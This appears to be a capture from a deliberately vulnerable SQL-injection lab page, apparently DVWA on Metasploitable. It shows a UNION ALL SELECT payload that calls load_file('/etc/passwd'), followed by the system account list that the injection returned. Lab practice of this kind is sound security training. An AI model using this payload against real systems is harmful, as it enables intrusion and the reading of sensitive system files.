 Vulnerability: SQL Injection
User ID:
Submit
ID: 'union all select load_file('/etc/passwd'),null#
First name: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash